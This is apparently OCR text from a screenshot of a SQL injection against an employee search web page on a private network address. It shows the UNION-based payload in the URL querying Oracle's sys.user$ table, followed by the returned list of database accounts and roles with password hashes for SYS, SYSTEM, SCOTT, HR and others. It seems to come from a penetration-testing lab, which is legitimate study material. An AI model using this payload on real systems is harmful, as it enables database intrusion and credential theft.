 192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH' union select null,name,password,null,null,null,null,null from sys.user$-- Google
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
null DATAPUMP_EXP_FULL_DATABASE null null null null null null
null DATAPUMP_IMP_FULL_DATABASE null null null null null null
null DBA null null null null null null
null DBFS_ROLE null null null null null null
null DELETE_CATALOG_ROLE null null null null null null
null EXECUTE_CATALOG_ROLE null null null null null null
null EXP_FULL_DATABASE null null null null null null
null FLOWS_FILES E2138E232061DBF0 null null null null null
null GATHER_SYSTEM_STATISTICS null null null null null null
null HR 4C6D73C3E8B0F0DA null null null null null
null HS_ADMIN_EXECUTE_ROLE null null null null null null
null HS_ADMIN_ROLE null null null null null null
null HS_ADMIN_SELECT_ROLE null null null null null null
null IMP_FULL_DATABASE null null null null null null
null LOGSTDBY_ADMINISTRATOR null null null null null null
null MDSYS 72979A94BAD2AF80 null null null null null
null OEM_ADVISOR null null null null null null
null OEM_MONITOR null null null null null null
null OUTLN 4A3BA55E08595C81 null null null null null
null PLUSTRACE null null null null null null
null PUBLIC null null null null null null
null RECOVERY_CATALOG_OWNER null null null null null null
null RESOURCE null null null null null null
null SCHEDULER_ADMIN null null null null null null
null SCOTT F894844C34402B67 null null null null null
null SELECT_CATALOG_ROLE null null null null null null
null SYS 286E1EA8F2CFD262 null null null null null
null SYSTEM 45B1C0C3BB1D853C null null null null null
null XDB E76A6BD999EF9FF1 null null null null null